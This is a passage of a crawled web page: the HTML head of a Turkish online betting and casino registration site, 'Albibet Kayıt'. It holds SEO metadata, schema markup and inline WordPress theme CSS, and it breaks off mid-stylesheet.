

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/category/albibet-giris/
body_size: 27746
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Albibet Giriş - Albibet Kayıt</title>
	<meta name="description" content="Albibet Giriş rulet masasının online oyun, online canlı casino Albibet Giriş zihniyetinde yer aldığını da görebilirsiniz. Sistemde oynamak için" />
	<link rel="canonical" href="https://albibetkayit.com/category/albibet-giris/" />
	<link rel="next" href="https://albibetkayit.com/category/albibet-giris/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Giriş - Albibet Kayıt" />
	<meta property="og:description" content="Albibet Giriş rulet masasının online oyun, online canlı casino Albibet Giriş zihniyetinde yer aldığını da görebilirsiniz. Sistemde oynamak için" />
	<meta property="og:url" content="https://albibetkayit.com/category/albibet-giris/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://albibetkayit.com/category/albibet-giris/","url":"https://albibetkayit.com/category/albibet-giris/","name":"Albibet Giriş - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"primaryImageOfPage":{"@id":"https://albibetkayit.com/category/albibet-giris/#primaryimage"},"image":{"@id":"https://albibetkayit.com/category/albibet-giris/#primaryimage"},"thumbnailUrl":"https://albibetkayit.com/wp-content/uploads/2023/01/albibet-mevcut-giris-adresi.jpg","description":"Albibet Giriş rulet masasının online oyun, online canlı casino Albibet Giriş zihniyetinde yer aldığını da görebilirsiniz. Sistemde oynamak için","breadcrumb":{"@id":"https://albibetkayit.com/category/albibet-giris/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/category/albibet-giris/#primaryimage","url":"https://albibetkayit.com/wp-content/uploads/2023/01/albibet-mevcut-giris-adresi.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2023/01/albibet-mevcut-giris-adresi.jpg","width":1920,"height":1080,"caption":"Albibet bahis sitesine telefonunuzdan, tabletinizden ve bilgisayarınızdan dilediğiniz zaman ulaşabilirsiniz"},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/category/albibet-giris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Giriş"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Giriş kategori akışı" href="https://albibetkayit.com/category/albibet-giris/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 